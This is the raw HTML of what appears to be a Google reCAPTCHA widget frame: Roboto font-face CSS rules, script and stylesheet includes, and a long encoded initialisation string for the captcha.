  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tk3tNsMt18v5mDnFMMWJ4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tk3tNsMt18v5mDnFMMWJ4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tk3tNsMt18v5mDnFMMWJ4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMOlw6vDrSQCwrFYwohIwqlCwrLDrGbDv3rCjl9Pw6zCmcOxwpnDmVzCqsOlw7XDq2vCjRLCsQ3DksOLZWLDnhLDgMOEwo/ClcKZCsK1S8KGHsODEcO6w5rCmcOYwrbChF4tFSodQmRMasKLN8OJw6rDo8OTwq5fwqPDiGwpNcKhWzJHFsOvTkZ0w7gtwqEFMsKMdMOICsKHesO6CcK+w58FQm/DvcOQw6E/[base64]/CoR06UsKGKMOZQcK2w4/DmEp0KFXCksOlwpMew6Ypwq7Cp8KCwpV1VUgmEcK/ZMKGwrV6w55OwqQaVMKiwpVaw6tYwrkjw7vDrcOzH8O/UChCw5zCp8KEI8O2Lx3CucO8w6nDi8KmwqQmYcKzworCri/DnMKpw5/Dv8OcX8OewqXCssO4EsKOwqXDp8OzUsOUwqliKcKAworCgcOZQcOCBcOFPDPDp1kQw45+w5fCk8KYF8Kzw6nDqVhlwoDCosK5wrR3eDvCpMO+bcK4wo/[base64]/Dl8KZF8O3w5nDv8KSBcKRw5JEPl/ChWzDgQLCmsOsw6RXI2TCtBvChHRUwpR3w5lTw7NvNktTwp0tDMKLw6FrwpxEKXfCqcOuw5rDqcOfw785SwzDpCIAAcKxSsOSw60hwp/CgsO+BcO5w6fDpUTDjxXDs2rDpGPDoMKgIVXDpk1KEHTCvMOZw77Dg8KHworCtsOmwq7DojR8YAdhwq3DqipYQy5MDG0BasOgwrLCpzQiwo7Dqy1CwotfZMK9O8O9wojCu8OgfCrDicKFI2RHwonDicOBdTIYw4thUcOzwqrDhcOQwo8Dw6FNwpDCssK/IsOGHTMGOcOiwpQYwq3CmsO5acOZw6LDgH/DnsKDesKUHsKRw5lJw7fDsyp0wpHDmMOmw4bDjEXCrMK3MsKPNnB8CwUjKDZLw7NaRcKGG8Ouw6DCiMOiw63DuXDCv8K2I0LCmHDCgMOcwoBoHRIbwqMlw6hPw7nCr8O/w7jDicK8UcOqC1A0w7wUwohLwoEIw4DDgMOEKSTCgMK7VlHCpw7DgS/Ds8O4wr7CnsOvX8KcecOdw4hpHMOPL8Kmw6YFRVXDs0/[base64]/[base64]/YQPDu3pVwozDsiHCvAvCpzpFwpTDtMKbwozDpkNWQ8KAw5cgMRlbwoVMw4ALAMOxw50ywo0UJVB/wpJMOsKfw4fDhMOGw6k3dcO8w57DpMOlwpwePzvChcKlasKHSgjDmD0owoXDtjPCnytYwo7CpcK3FcKTJnvCmsOpwqkALMKPw43CkC0CwocaJMOvbsOJw6HCn8O2asKfwo5yIcOpGcO/M0JzwqTDoybCqBTDljTDgV/[base64]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[base64]/DiXIuCsOrO8KIw43DhcOdwqHDmMKDwpc2esOzwp7CkMKLesKdw4EGXsKRw43Ch8OqD8K5PhPCqzbDqMOzw6hrJ0gMesONw77Dv8KHw69gw5hbwqR2wpw/w5gdwp5zW8KgSUNiwrPCjsKZw5fCgsK5PUIDwo/Cp8KMw55LfXnCisO5wpgubcKydxhLHcKBJwN3w4pkNcO/DDRyQMKCwodBLMK2RTDCvnUfw6hLwp/DisOfw5nCu23Cv8K3M8Kiw7nCs8KMYSfDmMKIwp/CmznCiHlMw5DDi1wyw79rPDrCkcKqwrPDnxbCvDbClMKqwoEcw7kIw7hHwpcEwqfChAIeP8KWZMOVwrLDoRZ9w4Imw4x7HcO4wqjCvj3CmcK7MMOmesKQwr3DuVLCqiZ5wojDnsO2w7YDw6NCw5/CqMO1RBvDhVd1P0/CkhvCnwvCqREQIzjDqcKwdwtgwpfDmnPDgsKOWMKBKDModsOZSsOJw43CmFvDlsKGUsKpwqDCocKfw4IbAWLClcO0w5oVw5jCmsKFO8KqLsKfwr3CiMKvwrEmQ8KzesOfd8KZwpFHwoQhXGB2Aw7CsMKiER/CusOyw49Dw6zDhcOxQlTDplNRwoTCqRkkA08YccKYe8KHHVBDw6XDsyRNw7rDnj1WIMOMWwjDj8K7w5IFwoIRwr01w6vCvsKtwr3DvnbCsmVPw55eRMOnXUrDpMK+OcO0HlXDmVwbwq7Cl27DmsKgw7/CjgYcAEzClcO3w5lxIsOUwpBNwq3Crx7DlC9Qw7QLwqV/wqjDmAJtw7EJNMKNdThEWnvDhcOmZybCosOUwpZWwqZNw5nCgMO4w5oVfcOWw6kddR3Cj8Kww6QRwq08ScOiwrpzCsKrwr/CrGLDhmzChMONwqNNejMAw7ljG8KUa38fwrUPFsKxwqrCrH15FcKqXsOwVsK1FcOqHAXDvHXDjcKlJMKtIEE3w4BcID/DgcKXwoM3FsK2C8KkwpbDlFzCoEDDigAfEcKaOcOTw57CqHbDhAZ7ZHvDhjIfwrxWwqhLwrXCpSrCgcKeDT7CjMKMwo0ZE8Oowo3DhFbDvcK1wpUKwpd7Y8K+fMOHEsK+a8KsAcO8cxXCmUbCn8Klwr/DpjnCjjY/w4RWMlzDtMK0w7fDvsO6akTDgR7Cn8KRw6fDglJYZMKywrV1w67Dn2bDhsKjwqcIwpM0dEDDiVd/Sh/DpMKiQsKhPcORwqvDgi91YcK3woJ0w63Ch3NkZcOFwpZhwobDs8Kaw6R/wqYZPi9uw4QtAhfCk8K7w4k9wrbDpAIEwo8CQQNxXhLChmdlwrbDncKwd8OCCMOVU0DChsKTw7HDo8KGw4kfwqNNAX/CsWXDjk5aw4/DqDg9C0rDrUZ8UBgVw7vDt8OswrNdw6vDlsOOCsKaRcKbOMKTZlUJwq7CgiPCpArDpB3Ci0DCpcOiJ8OMR2oAIVJRMsKKwpBxw6JbAMKXwoPDrjETCyVVw7bCmSZSJhfDoSEnwofCuhgiK8KTaMK/[base64]/W1zDrR0CwrzCrcO2B005WTMIw6DCpwXCtx3CkMOCw7LDkQNGw7V/w5kHAcK1w5HDgFN7wqUOJERgw4EOD8OtPk7Ct1k/w6kpwqHCiFx5ajZ4wpQuNsO8JyZ1IMKfesKJGGYVw7vDlcOqw4pwKlfDlD/[base64]/Cs2vDssKqOlTDvcKFwpcMwrzDsi/DgEc/[base64]/DssK6OMO0wpZwwo9fWQ8vRHDDlWMiIsO4RWnChcOBesKOClAdCcKfBcOIw5jCmwPCgMKzw6UYw5BUf3R9w6jDswgTY8KIwqolwqjDksKpNVBsw5/[base64]/CnifDsMOHdActfcKfZBcBwr9jWHLDlX8sLHzCncKXwrMYZVTCvkjCpUzDomwXw7hQw4XDuMKDwprCksKBw5HDp1XCr8KnGh/Cp8OgfsKxwqskTsOVbsOZw6MXw4YOByLDjC7Dql88R8KQQEjCoxfDq1kqcgV4w5srw7BmwqUfw7PDjmPDtcKTw4QPIcKWfHrDlQQJwr3Ck8OpUlgIdMOSBMOWSjDDhcKXUgJPw49+GsKTbcKMHHZlc8ONw4rDkUVTwpM8wq7CgFPDoiXCjxwgXVzCncONwrHChcKdSG/CvsO7Ei5zRyF4w43Cp8O1Y8KVKG/CqMK1JVR3dD1awro9UcOTw4PDhMOfw5hUBMOeY10Swr/DnD17XMKdwpTCrG8ldxxqw5bDhsO+KsK2w7zCvTImAMKibg/[base64]/DmcKCKRPCmMORwqHDq8OzwpAEI0E5wonCg8K8w4ZYF8KMw7/DmcK3J8K5w6vDocK4wrLCuhU+L8KPwrlRw6RwYsKkwoTCqsKbGzDDncOvfCXDhMKDKjfDgcKcwrXCt1DDmArCtcOFwq0cw73CkcOaKmfClRbClHjChsOVwqfDiBvDgmcQw6wQIMO8ecOaw4bDvyfDiAPDozTDtjB/IHkcwqwgwqnCsCsTQsOCAcOXw4VNVikmw6AZelbDmCvDk8O7w4/Do8KwwqwlwqF0wolRVcOhwooMwqDDqMOcw5NYw4bChcKfBcOhNcOJXcOsFix4wro/w4QkYMOXwpV9Wi/[base64]/DvFnCvFHDnirDtyN0w6fDrsODbMOlw6Ecwql5w5zCiMKVEF19fit/wrfDhMKaw4oow4zCuH7CvEY0Rm7Cm8KAGjTDpMKOGmzDsMKaBXPDvTXDksOmLCXDh1zDsMOgwp8resKLWxViwqRFwr/[base64]/w5vDsxE/OMK3McOlGwgsw71EZmHDpMK4RMKzw6YQZ8KjS3zDg2DCgcKlwqnCscKGwrdTDMKISMOhwqDDtsKAw6BRw73DqDDCicK4wqcgbnxKGjY0wpPDr8KpYMOYHsKNEzHCjwDDuMKRwrcbwolbUsOubEhnw6vCgsO2YC1IKivCocOJS0nDoxMSP8OcGcKrRykbwp/DgcO9wr/Dhx0iWsKjw7/CusKkwrw/w7AywrxqwrfDscKVXMOTO8O1w4wdwo0xH8KTCnAiw7TCiiY4w5TCrjARwp/DlVPCgn0Pw63CssOdwptWNwHDkcOkwoQtHMO3WsKew44jJ8OmaElnVHfDu8Kff8OyNMO1Mg5XScOXCMKaTmg9KAXDhsOBw7ZFbMOoblc6Ek0lw7LCncKwTV/DrXTDsxHDnnjCusKnwrVpHsO9wofChD/CoMOvSyjDnFAYDitOSsO7MMK8VBjDoilew5YiIALDnsKbw4fCpsOZJzkkw5fCr01VRXfClsKhwqzCi8OIw4fCgsKlw7/DhsOdwrVrbUfCm8K8GV4eIMOMw4Aew6PDs8OKw7jDqljDr8KHwrzCu8KjwqoBYcOcL1rDucKSUsO2bsOjw7TDjjRKwr5awoIsXcKaCBnDrsKWw6HCm2bDpMOKwovCncOxTk0Sw4/[base64]/w5M3wrzClMKVBMKzw7LDl31CHHElcsOHXQPCvsKlw5DDmMOlR2XCtsKrc2jClcObM0rDu2FywqrCoy4OwqjDtmlaHjzDrcOCRkwZdwN0wr3DkGB3VwkGwqMSBcOzw7RWTcO2wpwCw5gJfMKYwrzDmSEzwqHDhlDClMOWXm/DjcK5WMOsHMKWwpbDvcOXDVwwwoHDmBp0RsKPw7QzQgPDoSgVw59jNVh2w5nCojZcwrXCmsKdWsKjw6TDnxnDhVp+w4bDgg8vQCB1QnrDmi8gAcKNOljCi8OQwq0LeTMww65awqARVV3CiMO9D2BaEzIHwoPCnMKvGyrCjCTDiVscF8ODeMOqw4QVworCq8KAw5/ClcKGwp0VJsK1wrNvFcKCw6/[base64]/CmmrCr3ZQw4DDvsKow4DCt8Ksw75pTRzCn8KjwrdyasOow4rDpzbDjcOXwrLDtE5zacOWwq49C8KuwqPCsGV/GVLDv2sfw7nDmcKnw6sPQwLCnw5/w7/CvnIHenHDuHs0cMOiwrg5PsOYdnUpw5bCusKwwqzDqMOOw4LDjnrDv8O0wrDCtGzDn8Osw6zCmcKjw5ZZEmfDv8KNw73Du8OIIhIiXkXDucO4w7kXWsORecOmw5ZLesKiw5xqwrXCpMOlw5nDt8KfwpnCo37DjTvCoX/DgsO+YMKcbcOtRMO8wpbDgMOqNXXCsEt6wow4w5Y5w7fCncK/[base64]/CoBdnw5FnSmZmw5wGw7dgw4jCtcKsYcKWVhRNw5Y1F8KowqLCpsOiZ0DCmnsMw5piw4LDs8OvG2rDg8OMel3DosKCwq/CtMOvw5zCo8KNXsOsAF7DjMKXX8OgwoU4TULDjsOMwop9c8KNwrrChhAjfMK9SsK+wpTDtsOJSyHCr8K/QsKYw6HDuCbCtTXDl8KBOC4Zwo3DtsO8ewE0wpxtwq8ITcO3w7Nob8OSw4bDl2jCoh4uN8K8w43ClXBhw43CqA9lw617wrM0wrN4dVfDlUHDgnTDtcO2OMO/M8K9wpzCjcOwwqVpwqzDv8K1SsOfwplkwoR3EDU9GjYCw4/CjcKuCiTDr8KmUsOzOcK4HSzDpMO3wrDCtGgiSn7DiMKce8KPwosMRyPDiRphwoTDmxfCrH3ChMOHQcORRwLDkz3CpT3DusOYw4TCgcOKwoDCrgEcwozDlsK3C8Oow7ZddsKVc8K/[base64]/[base64]/wo97RDrDicKRwqjCpFElw7TContjBsKbFgfDucKew6fDvsODSyNQFcOff1fDqi8pw6nDgsKGL8OPworDjyjCuwvDhHbDkQ7Cl8Ozw7PDpsKDw6ciwqfDhWHDtcK2LC5Aw6Q4wqPDl8OGwprDlsOzwqVkwrnDsMKZD27CnXvCs3F/H8K3csOhAyZaFA/DiX0cw6B3wo7DrVArwp9vwohUFDHCrcKnwr/[base64]/DmcOUw7tKOnzCkBDCmMKHFxNuJcO/[base64]/DjnzCqcKgw4TCs8KMTVpGC8KbwpzClMOrVT/CgnbCosKnW1HCncKEfsOAwpHDr3vDn8OUw6/Crg1mw7cOw7DCk8OAwpHCtm5JVCzDlVTDg8KDP8OOEFFefigNbsOiwq8Ew6bCoX8gwpRMwrhvGnJXw4ItBSXClE3Dmz5fw6x1w4jCpsKiY8KYDAEpwoXCssOVQQ10wrkHw7l6YGfCr8OYw5tKacOSwq/DtRBvGsOEwqrDvGNDwoBuI8KFdG3CiiPDgsKIwoVbw73CqcO5wofCkcK7L3jDksK/w6syEMONwpDDqmRww4AeaiV/wqFaw4rDksOuTy85w6sww7bDm8OEGMKAw4tMw7ssHMKewqsjwpjCkTJcIBNdwp0mw7nDlcK5wq/CkEB3wqwqw73DplTDkMOxwp0FEsO5EifDlHAHb1HDmcOWIcOww5RgWzXCmAASc8Kbw7HCu8K1w7rCq8Kdw7zCg8OyNyLCkcK0dcO4worDkRhNKcO/w4PCgcKLwpPCuAHCp8K7EwxyecKbMMKabX1fJcOueQrCicO/HSgew6kZcGl5wo/CocOqw5vDqcOOYzJFw7gpw6c/wp7DvzIqwoIuw6TCv8OJasKlw5bDjnrDiMKtezNWYcKvw7vDnn8+SQHDmFPDtApOw5PDuMKZflbDkjg2KsOWwqHDsUPDu8O3wp1lwo98LmIAJGR2w7LCo8KIwpVBND/DqTHDssKzw4nDrzfCq8OtCSjCksOqO8K1FsKVwr7CjFfCpMKxwpvDrDXDv8KNwprDlMO/w5YQwqh2PsKuQQnChcOGwq7CqWzDo8O0w4fCp3o+AMODwq/[base64]/VMK2w7AVwpvDijNESHbCqCtQHTjDmMOCw4/DpMO7w5vCh8OtwqnDvFp8w6HCmMKPw5nCr2JUJcOAIS85eyTDjAzDnBrCqcKZU8KmOBc8U8Kcwph/[base64]/Ct8OkwpDCplcxw6hlwoXDpBXDssKAwp9mdsOQwpbDlMOAayPCpxFbwrTCkGN/[base64]/[base64]/Ds2vDtsOlG0jDlsOtwogiLMOMwrbDiichw5E5wrnCq8Olw5gOw65pPVHCshQEw5VkwpLDscKGJk3Cv0UjFH/CvcOjwrkkw5bCtibDoMK0w7jCgcKpelcXw7Efw6QeRcK9Q8O0w4LDvcK+woXCmMKLwrsgTWrCjFVyMUZCw69ZDMK7w7sIwqZuwr/[base64]/DmQA1R8OKScOswrfDgiMkZhTCkMKWwpPDu8KGwrg8HxvDrA3CiWYrHwk4w5sNNsKuw4nDk8Kiw5/Cr8OMw6HDqcK9KcKXwrEkIMO9f0s2fxrCg8Otw6F/woAewpByUsK1w53Ci1F/[base64]/CuAUVWsO/BUHCukTCrhI5w4lhw6LCoXvDtV7Drl/[base64]/wrdPXB5Tw740wps+wofDujXCnmJNOSN+wpTDjypSw6bDuMKhw4nDhwEiGcKSw6cqw43CiMOeacOANCLCnRTCn3bCuB0iw4NPwprDlDpeTcOCW8KBUMK1w4pVN2BqLT/Dk8O2B0Z2wo3CknjCqRvCt8OybsOrw74DwolBwq0Lw5DChT/CpDZ6eTYiQ1/ClyXCoxfDh2c3OsOxwp4sw6zDjgzDlsKfwqPDhsKcWmbCmsKSwpUWwqLCrsKJwpEDKMKlXsOdw73CtMOwwrQ6w4wMJ8K1w7/[base64]/DnMO/WMKARB9dW3rDvsOgw5FFHsKMw78eTMOqw6BLD8O/VcO6LsOMXcKPw7vCkH3DgcKfazp2Q8OQwpgiwoXCmmZPbMKqwpAVPz/CoSokPRg2ejHDl8Klw5/CsH/CiMK3w6gzw6EMwoIGLMObwrENw483w6fDlnJ6AMKww6kww4o7w7LCjhAoK1rCkcO0Ew89w47CiMO8w5vCk2/Dh8K1GEQNFGMiw7siwrHDgjfCtnN+wpxLTm7CrcKDb8OkX8KCwqXDkcK7wqvCsCfDnE45w7zDgsKXwpt/[base64]/CncOJccOGBMK+b8KdB8OuPcODw5TCiFvDu8KIw4zCknPCkUTCjT3CvjHDoMOSwqNpCcO8FsKlIsKNw6Jlw6VPwrUSw511w7o9wpwoKHlGE8K4wr4Iw5LCh18zOgACw6zCgGw4w603w7QowrnDkcOow4/[base64]/DrMKge8KJw49Zw6DCmH84w5kKwofDlMObTWAiw4VMGsO4KsOnKzhow7fDtcO8TQdawrnChWwGw5xiFsKewqYSwrBMw4I3OcKnw7U3w5gaYShGdcKYwrANwoPCn1U8ZnTDpS1FwrvDi8Kxw6kQwqnCpllkVcOuFcKfXXcAwpwDw6vCk8OGeMOgwqYrw74/[base64]/[base64]/[base64]/wq/DmMOJwqrDhWvCgsOvw5gdw5APw4RJKsKkw7PCuk3CuxfCiDxAA8KkKMKrJW9hw4ILKMONwospw4VxeMKCw4UPw6lCeMO/w6J+CMOhEsOyw7ohwrIgbcOZwptqMSl+aFp5w7A/KC7Dmw8HwoXDpRjDocKMdk7Cu8KGwpPCg8Oswpo6w51tNCVhDHBJfMODwqUzGFAiwoIrf8Kiw47CocONTErCvMKnw4odcgvCvgFuwqF3woMdEcOGwp3DvW5QQsKaw7k7wofCjjXCjcOcSsKiDcOuXknDnSvDv8Ocw4jCsEkLe8Onwp/CrMOwSyjCucOhw41ewo7DosK6T8OKw67CtMOwwqPCosOnw7bCjcOlb8KNw7/DgWZKFm/CnsKpw6nDlcOXCiEGMsKkJXtDwqdyw6/[base64]/O8KBY2ZBwrLCng10A1cxw6vCqjDCvsOzw77DtU7DpcKRPxTCscO/N8KzwrPDq3JIacKYAMKGUMK+DcO7w5jCmg/CuMKRdCUOwr10M8OACFAgBMK0HsONw6rDvMKhw4jCnsO9EMOEXBx8w5DCjcKPw5NbwpTDojLCscOlwobDtFjClhXCtE8IwqLDrHFqwoLCjzfDmmZ+wpTDtHXCnMKIVULChcOiwql1RcKaNHlpF8Kfw7d7w5TDrcK2w6DCrUAGV8OUw7LDhcKLwoAnwqAjdMKua2/CukPCj8KRw47Cu8OnwoBHwpXCvXnCnATDlcO8w7BtGUpeLQbCqjTCmV7CisKdwq/CjsOULsOYM8O1wq0hXMKOwqxlwpZewp59wrd4B8O9w4LCkhPCscKrVlE3C8Kawo7DugN1wrtGSsKrPsK4fXbCsXZNCG/CkDBtw6ZBesKWK8Kqw6fDq1nDhjvDpsKLZMOywpbCl0rChGvCnm/CiTR4JMK8w6XCrBAEwplnw43CgR18IHI4OFkew4bDkwvDi8O/fknCvMOmZBZ8wrABwrxvwqdUwq7Dq04xw4XDijjCu8OceV7CtgY7wo7Cpg5lEVzCqhkUTsONNX3CuCZ2w7bCr8Oxw4UEa2vDjFYVJsO9DsOXwqTChRLCqnPCiMO+cMKowpPDhsKhw6MiOQnDlcO5d8KVw4ICGsKYw6Zhwr/Cr8KjZ8KJw59Tw5kDTcOgMHbCncO4wq5nw7LCrMOpw5XDkcOaTjvDkMKrYibCmWHDs2rCq8Ktw6lxXcOuVDtaJRV+Y0Euw4XCuC4Bw6fDqk/DgcOHwqxCw7/[base64]/[base64]/Cg2QKwr7CuGbDn8KGw4oZDirDgcKRwqASaBzDuMOpLMOnYMOvw7UKw4ghC03Dn8OBHsOtZcOwOkvCsHFywojDqMO/HU3CuDjClyFFw6nCuAwHKMOKbsOSwqTCvmIxwp/Do0PDtmjCi0jDm3fChw/Dr8KQwq8LfcKJXlnDq2bDu8OyBMOjWXzDvHTCs3vDtx7CrcOgJThgwrdVwq/DsMKtw7DDjUHCj8O4w6fCr8OyfQ/[base64]/BcKGwr00wp/[base64]/G8KBBcK8FzBLecKNQMKeXMKEw4QPN8OZwrrDpMOdVCrDkxvDgsK0E8K9wqokw6/Ch8OGw6bCs8KyNmDDvsO/CHHDlMKIw5XCisKHc3/Cs8K1LMKGwrQswq/CmMK9T0TCkHt5bMK8woPCrgTCvmFXNCLDrsOXZXTCvmXDlMOUOy0aOELDuRDCscK6YVLDnU7Dp8OWeMKCw4Uyw5TDq8OIwqlcw7PDtCtTw7HDoQvCjD/CpMOxw50nWhLCm8Kiw4PCqUTDpMKCG8O9wpJLO8KCPDLCp8KawpjCrx/Du3k5wpRbEWliTU8gwp0/wofCqUF5E8Kjw48kTcK+wqvCpsKvwqLDlSBRwqAMw48gw65gaDfDnjU8CsKAwrDDiCDDtRtfDmnDp8OXB8OHw4nDrWjCrntiw